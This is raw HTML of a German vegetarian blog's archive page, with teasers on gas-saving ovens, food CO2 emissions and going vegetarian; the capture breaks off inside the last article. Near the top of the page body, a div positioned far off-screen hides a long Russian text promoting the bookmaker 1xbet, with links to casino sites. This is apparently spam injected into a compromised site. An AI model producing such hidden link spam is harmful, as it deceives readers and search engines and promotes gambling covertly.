

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.unverbissen-vegetarisch.de/page/3/
body_size: 12302
content:
<!DOCTYPE html>
<html lang="de">
<head>
	<meta charset="UTF-8" />

<!-- Diese Seite wurde optimiert mit wpSEO (https://www.wpseo.org). -->
<title>...flexitarisch, vegetarisch, vegan? Hauptsache, die Richtung stimmt! › Seite 3 › Unverbissen vegetarisch</title>
<meta name="description" content="Gas sparen mit dem Mini-Backofen. CO²-Emissionen verschiedener Lebensmittel. Nützliche Tipps zum Umstieg auf die vegetarische Ernährung. ..." />
<meta name="robots" content="noindex, follow" />
<link rel="canonical" href="https://www.unverbissen-vegetarisch.de/page/3/" />
<meta property="og:type" content="website">
<meta property="og:url" content="https://www.unverbissen-vegetarisch.de/page/3/">
<meta property="og:title" content="...flexitarisch, vegetarisch, vegan? Hauptsache, die Richtung stimmt! › Seite 3 › Unverbissen vegetarisch">
<meta property="og:description" content="Gas sparen mit dem Mini-Backofen. CO²-Emissionen verschiedener Lebensmittel. Nützliche Tipps zum Umstieg auf die vegetarische Ernährung. ...">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="httpstwittercomunverbissen">
<meta name="twitter:title" content="...flexitarisch, vegetarisch, vegan? Hauptsache, die Richtung stimmt! › Seite 3 › Unverbissen vegetarisch">
<meta name="twitter:description" content="Gas sparen mit dem Mini-Backofen. CO²-Emissionen verschiedener Lebensmittel. Nützliche Tipps zum Umstieg auf die vegetarische Ernährung. ...">


	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
	
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.unverbissen-vegetarisch.de/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://www.unverbissen-vegetarisch.de/wp-content/themes/yoko/js/html5.js" type="text/javascript"></script>
	<![endif]-->
	

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Unverbissen vegetarisch &raquo; Feed" href="https://www.unverbissen-vegetarisch.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Unverbissen vegetarisch &raquo; Kommentar-Feed" href="https://www.unverbissen-vegetarisch.de/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.unverbissen-vegetarisch.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.unverbissen-vegetarisch.de/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='yoko-fonts-css'  href='//www.unverbissen-vegetarisch.de/wp-content/uploads/omgf/yoko-fonts/yoko-fonts.css?ver=1667393863' type='text/css' media='all' />
<link rel='stylesheet' id='yoko-style-css'  href='https://www.unverbissen-vegetarisch.de/wp-content/themes/yoko/style.css?ver=2013-10-21' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://www.unverbissen-vegetarisch.de/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://www.unverbissen-vegetarisch.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://www.unverbissen-vegetarisch.de/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.unverbissen-vegetarisch.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.unverbissen-vegetarisch.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
	<style type="text/css" id="yoko-themeoptions-css">
		a {color: #007705;}
		#content .single-entry-header h1.entry-title {color: #007705!important;}
		input#submit:hover {background-color: #007705!important;}
		#content .page-entry-header h1.entry-title {color: #007705!important;}
		.searchsubmit:hover {background-color: #007705!important;}
	</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #d4e5c9; }
</style>
	<link rel="icon" href="https://www.unverbissen-vegetarisch.de/wp-content/uploads/2018/04/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.unverbissen-vegetarisch.de/wp-content/uploads/2018/04/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.unverbissen-vegetarisch.de/wp-content/uploads/2018/04/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.unverbissen-vegetarisch.de/wp-content/uploads/2018/04/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			#site-title h1 {

    font-size: 2.1em;
    line-height: 1.2;
    font-weight: normal;
    text-transform: none;
}
#content a {text-decoration:underline}		</style>
			
	
</head>

<body class="home blog paged custom-background paged-3">
	<div style="position:absolute;top: -306775px;">
<h1>Экспертный анализ: Почему 1xbet так популярен в России</h1>
<p>В мире онлайн-ставок 1xbet давно занимает особое место, особенно среди российских игроков. Но что делает эту букмекерскую контору настолько популярной на постсоветском пространстве? В данном экспертном анализе мы рассмотрим ключевые факторы, определяющие успех 1xbet в России, а также проанализируем преимущества и недостатки этого оператора ставок.</p>
<p>От широкой линии событий и высоких коэффициентов до удобного интерфейса и разнообразных бонусов – 1xbet предлагает игрокам множество привлекательных возможностей. Но насколько надежна и безопасна эта платформа для ставок? Сможет ли 1xbet удержать лидирующие позиции на рынке онлайн-беттинга в России? Давайте вместе рассмотрим факторы, определяющие успех и популярность этого букмекера среди российских игроков.</p>
<h2>Развитие онлайн-ставок в России: история и тенденции</h2>
<p>Экспертный анализ популярности букмекерской конторы 1xbet в России представляет собой интересную тему для изучения. Одной из причин успеха компании является широкий выбор спортивных событий, на которые можно делать ставки. <a href="https://freshcasino247.com/">www.freshcasino247.com</a> предлагает своим клиентам возможность сделать ставку на практически любой вид спорта, что привлекает многих любителей азартных игр и спортивных состязаний.</p>
<p>Кроме того, удобный и интуитивно понятный интерфейс сайта 1xbet делает процесс ставок максимально простым и доступным для широкого круга пользователей. Благодаря удобной мобильной версии сайта и приложениям для смартфонов, пользователи могут делать ставки в любое время и в любом месте, что также способствует популярности букмекера.</p>
<p>Еще одним фактором, способствующим популярности 1xbet в России, являются привлекательные бонусы и акции для новых и постоянных клиентов. Букмекер предлагает различные бонусы за регистрацию, пополнение счета и участие в акциях, что делает игру еще более увлекательной и выгодной для пользователей.</p>
<p>Итак, сочетание широкого выбора спортивных событий, удобного интерфейса, а также привлекательных бонусов делает 1xbet одним из самых популярных букмекеров в России. Благодаря своей надежности и высокому уровню сервиса, компания завоевала доверие многих пользователей и продолжает успешно развиваться на рынке азартных игр и ставок.</p>
<h2>Успешные стратегии маркетинга и привлечения клиентов 1xbet</h2>
<p><a href="https://1xbetonline247.com/">1xbet</a> - популярная букмекерская контора, завоевавшая огромную аудиторию в России. Одной из причин такой популярности является широкий выбор спортивных событий и высокие коэффициенты, которые предлагает данная компания. Клиенты 1xbet могут делать ставки на самые разнообразные виды спорта, начиная от футбола и баскетбола, и заканчивая киберспортом и политическими событиями.</p>
<p>Еще одним фактором, способствующим популярности 1xbet в России, является удобный и интуитивно понятный интерфейс сайта и мобильного приложения. Клиентам легко ориентироваться на платформе, делать ставки и следить за результатами. Бонусы и акции для новых и постоянных клиентов также делают букмекера привлекательным выбором для игроков.</p>
<p>Наконец, круглосуточная поддержка клиентов и быстрые финансовые операции делают сотрудничество с 1xbet еще более удобным и привлекательным. Компания постоянно обновляет свои услуги, следит за трендами в индустрии и стремится удовлетворить потребности своих клиентов, что также способствует ее популярности в России.</p>
<h2>Технологические инновации и удобство платформы для пользователей</h2>
<p>1xbet - одна из самых популярных букмекерских контор в России, и это не удивительно. Одной из причин такой широкой популярности является разнообразие предлагаемых ставок. 1xbet предоставляет возможность делать ставки на самые разные виды спорта, а также на события из мира политики, шоу-бизнеса и других областей. Это позволяет удовлетворить интересы широкого круга клиентов.</p>
<p>Кроме того, 1xbet предлагает своим пользователям широкий выбор способов пополнения и вывода денежных средств. Это делает процесс игры более удобным и доступным для клиентов. Большое количество бонусов и акций также привлекает новых игроков и удерживает уже существующих.</p>
<p>Еще одним важным фактором, почему <a href="https://solcasino-ru.com/">https://solcasino-ru.com/</a> так популярен в России, является отличный уровень сервиса и поддержки. Клиенты могут обращаться за помощью круглосуточно, а также пользоваться удобным мобильным приложением для ставок. Это создает комфортные условия для игры и делает процесс ставок более увлекательным.</p>
<p>В целом, 1xbet предлагает широкие возможности для ставок, удобный сервис и высокий уровень поддержки клиентов, что делает их одним из лидеров на рынке букмекерских услуг в России. Сочетание всех этих факторов делает 1xbet привлекательным выбором для многих любителей спорта и азартных игр.</p>
<h2>Роль 1xbet в общекультурном контексте России</h2>
<p>Одной из основных причин популярности букмекерской конторы 1xbet в России является широкий выбор спортивных событий и высокие коэффициенты. Клиенты ценят возможность делать ставки на различные виды спорта, включая футбол, хоккей, теннис, баскетбол и другие. Благодаря своему масштабному покрытию событий, 1xbet предлагает игрокам множество вариантов для ставок, что делает их игровой опыт более разнообразным и увлекательным.</p>
<p>Еще одним фактором, способствующим популярности 1xbet, является удобный и интуитивно понятный интерфейс сайта и мобильного приложения. Пользователи отмечают простоту процесса регистрации, дружелюбную навигацию и удобство ставок. Это делает пользование платформой приятным и доступным для широкого круга игроков, начиная от новичков до опытных ставщиков.</p>
<p>Кроме того, 1xbet предлагает различные бонусы и акции для своих клиентов, что делает их игровой опыт еще более привлекательным. Бонусы за регистрацию, депозиты, активность и другие акции позволяют игрокам увеличить свои шансы на выигрыш и получить дополнительные стимулы для участия в ставках. Это делает 1xbet привлекательным выбором для многих любителей спортивных ставок в России.</p>
<p>Итак, экспертный анализ показал, что популярность 1xbet в России обусловлена не только широким выбором спортивных событий и высокими коэффициентами, но и удобством использования платформы. Букмекерская контора предлагает игрокам множество возможностей для ставок и выигрышей, а также обеспечивает качественное обслуживание клиентов. Надежность, безопасность и инновационный подход делают 1xbet одним из лидеров на рынке ставок в России, привлекая все больше и больше пользователей своими преимуществами.</p>
</div><div id="page" class="clearfix">
	<header id="branding">
		<nav id="mainnav" class="clearfix">
			<div class="menu-haupt-container"><ul id="menu-haupt" class="menu"><li id="menu-item-906" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-906"><a href="https://www.unverbissen-vegetarisch.de/">Start</a></li>
<li id="menu-item-907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-907"><a href="https://www.unverbissen-vegetarisch.de/alle-artikel/">Inhalt</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a href="https://www.unverbissen-vegetarisch.de/info/">Markt &#038; Info</a></li>
<li id="menu-item-908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-908"><a href="https://www.unverbissen-vegetarisch.de/impressum/">Impressum</a></li>
<li id="menu-item-1069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1069"><a href="https://www.unverbissen-vegetarisch.de/datenschutz/">Datenschutz</a></li>
<li id="menu-item-909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-909"><a href="https://www.unverbissen-vegetarisch.de/ueber-dieses-blog/">&#220;ber,,,</a></li>
</ul></div>		</nav><!-- end mainnav -->

		
		<hgroup id="site-title">
					<h1><a href="https://www.unverbissen-vegetarisch.de/" title="Unverbissen vegetarisch">Unverbissen vegetarisch</a></h1>
				<h2 id="site-description">&#8230;flexitarisch, vegetarisch, vegan? Hauptsache, die Richtung stimmt!</h2>
				</hgroup><!-- end site-title -->

								<img alt="" src="https://www.unverbissen-vegetarisch.de/wp-content/uploads/2016/07/gartenhead.jpg" class="headerimage" width="1102" height="215">
			
		<nav id="subnav">
					</nav><!-- end subnav -->
</header><!-- end header -->

<div id="wrap">
<div id="main">
	<div id="content">
									
				
<article id="post-1265" class="post-1265 post type-post status-publish format-standard hentry category-produkte category-vermischtes">

	<div class="entry-details">
				<p>23. September 2022<br/>
		von Claudia Klinger<br/>
		<span>Kommentare deaktiviert<span class="screen-reader-text"> für Gas sparen mit dem Mini-Backofen</span></span></p>
	</div><!-- end entry-details -->
    
	<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.unverbissen-vegetarisch.de/2022/09/gas-sparen-mit-dem-mini-backofen/" title="Permalink auf Gas sparen mit dem Mini-Backofen" rel="bookmark">Gas sparen mit dem Mini-Backofen</a></h2>
	</header><!-- end entry-header -->
        
	<div class="entry-content">
					<p>Nach langer Recherche hab&#8216; ich mir diesen Mini-Backofen zugelegt, der auch als &#8222;Hei&#223;luftfriteuse&#8220; bezeichnet wird:</p>
<p><img loading="lazy" class="alignnone size-full wp-image-1266" src="https://www.unverbissen-vegetarisch.de/wp-content/uploads/2022/09/minibackofen.jpg" alt="Minibackofen" width="650" height="490" srcset="https://www.unverbissen-vegetarisch.de/wp-content/uploads/2022/09/minibackofen.jpg 650w, https://www.unverbissen-vegetarisch.de/wp-content/uploads/2022/09/minibackofen-300x226.jpg 300w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<p>Warum? Weil bei mir Kochen und Backen per Gasherd l&#228;uft und der Backofen im Herd vergleichsweise riesig ist. F&#252;r mich als Single-Haushalt total &#252;berdimensioniert! Der elektrische Minibackofen hat 25 Liter Volumen (es gibt auch welche mit der H&#228;lfte) und ich kann damit alles backen, braten. hei&#223;luftfrittieren und warm halten, was ich auch im gro&#223;en Backofen konnte. Sogar eine &#8222;D&#246;rrfunktion&#8220; mit niedrigen 50 Grad ist dabei, die ich allerdings bisher nicht brauche. <a href="https://www.unverbissen-vegetarisch.de/2022/09/gas-sparen-mit-dem-mini-backofen/#more-1265" class="more-link">Weiterlesen &rarr;</a></p>		
								
				
		<footer class="entry-meta">
			<p>			Kategorien: <a href="https://www.unverbissen-vegetarisch.de/thema/produkte/" rel="category tag">Produkte</a>, <a href="https://www.unverbissen-vegetarisch.de/thema/vermischtes/" rel="category tag">Vermischtes</a> | 
									<a href="https://www.unverbissen-vegetarisch.de/2022/09/gas-sparen-mit-dem-mini-backofen/">Permalink</a>
			</p>
	</footer><!-- end entry-meta -->
	</div><!-- end entry-content -->
			
</article><!-- end post-1265 -->
								
				
<article id="post-1254" class="post-1254 post type-post status-publish format-standard hentry category-vermischtes">

	<div class="entry-details">
				<p>18. August 2022<br/>
		von Claudia Klinger<br/>
		<span>Kommentare deaktiviert<span class="screen-reader-text"> für CO²-Emissionen verschiedener Lebensmittel</span></span></p>
	</div><!-- end entry-details -->
    
	<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.unverbissen-vegetarisch.de/2022/08/co-emissionen-verschiedener-lebensmittel/" title="Permalink auf CO²-Emissionen verschiedener Lebensmittel" rel="bookmark">CO²-Emissionen verschiedener Lebensmittel</a></h2>
	</header><!-- end entry-header -->
        
	<div class="entry-content">
					<p>Eine interessante Grafik zu den CO²-Emissionen verschiedener Lebensmittel, jeweils bezogen auf ein Kilo:<br />
<a href="https://www.unverbissen-vegetarisch.de/wp-content/uploads/2022/08/klimawirkung-lebensmittel.jpg"><img loading="lazy" class="alignnone size-full wp-image-1255" src="https://www.unverbissen-vegetarisch.de/wp-content/uploads/2022/08/klimawirkung-lebensmittel.jpg" alt="CO²-Emissionen-der-Lebensmittel" width="952" height="690" srcset="https://www.unverbissen-vegetarisch.de/wp-content/uploads/2022/08/klimawirkung-lebensmittel.jpg 952w, https://www.unverbissen-vegetarisch.de/wp-content/uploads/2022/08/klimawirkung-lebensmittel-300x217.jpg 300w, https://www.unverbissen-vegetarisch.de/wp-content/uploads/2022/08/klimawirkung-lebensmittel-768x557.jpg 768w" sizes="(max-width: 952px) 100vw, 952px" /></a></p>
<p>Was sagt uns das? Z.B. dass auch Menschen, die auf Fleisch nicht ganz verzichten wollen, dennoch viel tun k&#246;nnen, was einen Unterschied macht:</p>
<ul>
<li>Besser ein Burger als ein Steak</li>
<li>Lieber Huhn oder Schweinefleisch als Rindfleisch</li>
</ul>
<p>Richtig klimafreundlich isst man vegan: mit einem Abendessen aus Falafel, gemischtem Salat und einem Bier! :-)</p>		
								
				
		<footer class="entry-meta">
			<p>			Kategorien: <a href="https://www.unverbissen-vegetarisch.de/thema/vermischtes/" rel="category tag">Vermischtes</a> | 
									<a href="https://www.unverbissen-vegetarisch.de/2022/08/co-emissionen-verschiedener-lebensmittel/">Permalink</a>
			</p>
	</footer><!-- end entry-meta -->
	</div><!-- end entry-content -->
			
</article><!-- end post-1254 -->
								
				
<article id="post-1232" class="post-1232 post type-post status-publish format-standard hentry category-einsteiger-tipps">

	<div class="entry-details">
				<p>30. Mai 2022<br/>
		von Claudia Klinger<br/>
		<a href="https://www.unverbissen-vegetarisch.de/2022/05/nuetzliche-tipps-zum-umstieg-auf-die-vegetarische-ernaehrung/#comments">1 Kommentar</a></p>
	</div><!-- end entry-details -->
    
	<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.unverbissen-vegetarisch.de/2022/05/nuetzliche-tipps-zum-umstieg-auf-die-vegetarische-ernaehrung/" title="Permalink auf N&#252;tzliche Tipps zum Umstieg auf die vegetarische Ern&#228;hrung" rel="bookmark">N&#252;tzliche Tipps zum Umstieg auf die vegetarische Ern&#228;hrung</a></h2>
	</header><!-- end entry-header -->
        
	<div class="entry-content">
					<p><img loading="lazy" class="alignnone size-full wp-image-1233" src="https://www.unverbissen-vegetarisch.de/wp-content/uploads/2022/05/veggie-abendessen.jpg" alt="Gem&#252;sesalat" width="1000" height="750" srcset="https://www.unverbissen-vegetarisch.de/wp-content/uploads/2022/05/veggie-abendessen.jpg 1000w, https://www.unverbissen-vegetarisch.de/wp-content/uploads/2022/05/veggie-abendessen-300x225.jpg 300w, https://www.unverbissen-vegetarisch.de/wp-content/uploads/2022/05/veggie-abendessen-768x576.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></p>
<p><strong><span lang="de-DE">Die Skandale rund um die Massentierhaltung haben rund 6,5 Millionen Menschen in Deutschland die Lust auf Fleisch genommen. Doch auch die </span><span lang="de-DE"><i>Fridays for Future</i></span><span lang="de-DE"> Demos machten deutlich, wie katastrophal die Klimabilanz von Rindfleisch tats&#228;chlich ist. &#220;berdies zeigen Studien auf, dass sich das </span><span style="color: #0000ff;"><u><a href="https://www.dkfz.de/de/presse/pressemitteilungen/2003/dkfz_pm_03_12.php" target="_blank" rel="noopener"><span lang="de-DE">Sterblichkeitsrisiko um 40 Prozent senken</span></a></u></span></strong><span lang="de-DE"><strong> soll, wenn man auf die vegetarische Lebensweise setzt.</strong> </span></p>
<p><span lang="de-DE">Auch wenn viele Gr&#252;nde f&#252;r den Verzicht auf Fleisch sprechen, f&#228;llt es zahlreichen Menschen schwer, H&#228;hnchen, Rind, Schwein und Co. aus dem pers&#246;nlichen Ern&#228;hrungsplan zu streichen. Mit den richtigen Tipps und Tricks schafft es jedoch jeder, fleischlos gl&#252;cklich zu werden. </span> <a href="https://www.unverbissen-vegetarisch.de/2022/05/nuetzliche-tipps-zum-umstieg-auf-die-vegetarische-ernaehrung/#more-1232" class="more-link">Weiterlesen &rarr;</a></p>		
								
				
		<footer class="entry-meta">
			<p>			Kategorien: <a href="https://www.unverbissen-vegetarisch.de/thema/einsteiger-tipps/" rel="category tag">Einsteiger-Tipps</a> | 
									<a href="https://www.unverbissen-vegetarisch.de/2022/05/nuetzliche-tipps-zum-umstieg-auf-die-vegetarische-ernaehrung/">Permalink</a>
			</p>
	</footer><!-- end entry-meta -->
	</div><!-- end entry-content -->
			
</article><!-- end post-1232 -->
								
				
<article id="post-1223" class="post-1223 post type-post status-publish format-standard hentry category-aktuelle-news tag-vegan tag-veggieworld">

	<div class="entry-details">
				<p>14. April 2022<br/>
		von Claudia Klinger<br/>
		<span>Kommentare deaktiviert<span class="screen-reader-text"> für VeggieWorld vom 30. April bis 01. Mai in Berlin</span></span></p>
	</div><!-- end entry-details -->
    
	<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.unverbissen-vegetarisch.de/2022/04/veggieworld-vom-30-april-bis-01-mai-in-berlin/" title="Permalink auf VeggieWorld vom 30. April bis 01. Mai in Berlin" rel="bookmark">VeggieWorld vom 30. April bis 01. Mai in Berlin</a></h2>
	</header><!-- end entry-header -->
        
	<div class="entry-content">
					<p>Vom 30. April bis 01. Mai 2022 findet die VeggieWorld in Berlin statt. Zahlreiche Aussteller pr&#228;sentieren in der STATION-Berlin am Gleisdreieck vegane Produkte und Neuheiten. Dazu erwartet die Besucher ein vielf&#228;ltiges Rahmenprogramm.  <a href="https://www.unverbissen-vegetarisch.de/2022/04/veggieworld-vom-30-april-bis-01-mai-in-berlin/#more-1223" class="more-link">Weiterlesen &rarr;</a></p>		
								
				
		<footer class="entry-meta">
			<p>			Kategorien: <a href="https://www.unverbissen-vegetarisch.de/thema/aktuelle-news/" rel="category tag">Aktuelle News</a> | 
									Schlagwörter: <a href="https://www.unverbissen-vegetarisch.de/stichwort/vegan/" rel="tag">vegan</a>, <a href="https://www.unverbissen-vegetarisch.de/stichwort/veggieworld/" rel="tag">veggieworld</a> | 
						<a href="https://www.unverbissen-vegetarisch.de/2022/04/veggieworld-vom-30-april-bis-01-mai-in-berlin/">Permalink</a>
			</p>
	</footer><!-- end entry-meta -->
	</div><!-- end entry-content -->
			
</article><!-- end post-1223 -->
								
				
<article id="post-1212" class="post-1212 post type-post status-publish format-standard hentry category-fleisch-ersetzen">

	<div class="entry-details">
				<p>17. März 2022<br/>
		von Claudia Klinger<br/>
		<span>Kommentare deaktiviert<span class="screen-reader-text"> für Weniger Fleisch &#8211; wie geht das konkret?</span></span></p>
	</div><!-- end entry-details -->
    
	<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.unverbissen-vegetarisch.de/2022/03/weniger-fleisch-wie-geht-das-konkret/" title="Permalink auf Weniger Fleisch &#8211; wie geht das konkret?" rel="bookmark">Weniger Fleisch &#8211; wie geht das konkret?</a></h2>
	</header><!-- end entry-header -->
        
	<div class="entry-content">
					<p><strong>Es muss nicht immer gleich der Totalverzicht sein. Schon &#8222;weniger Fleisch&#8220; ist ein Erfolg, aber nur, wenn dem Vorsatz auch Taten folgen. </strong></p>
<p><img loading="lazy" class="alignnone size-full wp-image-1213" src="https://www.unverbissen-vegetarisch.de/wp-content/uploads/2022/03/fleischalternativen-verschiedene.jpg" alt="verschiedene Fleischalternativen" width="1000" height="458" srcset="https://www.unverbissen-vegetarisch.de/wp-content/uploads/2022/03/fleischalternativen-verschiedene.jpg 1000w, https://www.unverbissen-vegetarisch.de/wp-content/uploads/2022/03/fleischalternativen-verschiedene-300x137.jpg 300w, https://www.unverbissen-vegetarisch.de/wp-content/uploads/2022/03/fleischalternativen-verschiedene-768x352.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></p>
<p>Immer wieder ergeben Umfragen, dass viele Menschen in Zukunft weniger Fleisch essen wollen. Der Verzehr sinkt auch wirklich, aber letztlich nicht um sehr viel, wie der <a href="https://www.bmel.de/SharedDocs/Pressemitteilungen/DE/2021/089-ernaehrungsreport.html" target="_blank" rel="noopener">Ern&#228;hrungsreport 2021 (BLE)</a> zeigt:  <a href="https://www.unverbissen-vegetarisch.de/2022/03/weniger-fleisch-wie-geht-das-konkret/#more-1212" class="more-link">Weiterlesen &rarr;</a></p>		
								
				
		<footer class="entry-meta">
			<p>			Kategorien: <a href="https://www.unverbissen-vegetarisch.de/thema/fleisch-ersetzen/" rel="category tag">Fleisch ersetzen</a> | 
									<a href="https://www.unverbissen-vegetarisch.de/2022/03/weniger-fleisch-wie-geht-das-konkret/">Permalink</a>
			</p>
	</footer><!-- end entry-meta -->
	</div><!-- end entry-content -->
			
</article><!-- end post-1212 -->
								
				
<article id="post-1206" class="post-1206 post type-post status-publish format-standard has-post-thumbnail hentry category-produkte category-vermischtes tag-digitalitaet tag-kaffemuehle">

	<div class="entry-details">
				<a href="https://www.unverbissen-vegetarisch.de/2022/02/zurueck-zur-mechanik-kaffeemuehle-zum-selber-malen/"><img width="150" height="150" src="https://www.unverbissen-vegetarisch.de/wp-content/uploads/2022/02/kaffeemuehle-mechanisch-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="mechanische Kaffeemühle" loading="lazy" /></a>
				<p>4. Februar 2022<br/>
		von Claudia Klinger<br/>
		<span>Kommentare deaktiviert<span class="screen-reader-text"> für Zur&#252;ck zur Mechanik: Kaffeem&#252;hle zum selber malen</span></span></p>
	</div><!-- end entry-details -->
    
	<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.unverbissen-vegetarisch.de/2022/02/zurueck-zur-mechanik-kaffeemuehle-zum-selber-malen/" title="Permalink auf Zur&#252;ck zur Mechanik: Kaffeem&#252;hle zum selber malen" rel="bookmark">Zur&#252;ck zur Mechanik: Kaffeem&#252;hle zum selber malen</a></h2>
	</header><!-- end entry-header -->
        
	<div class="entry-content">
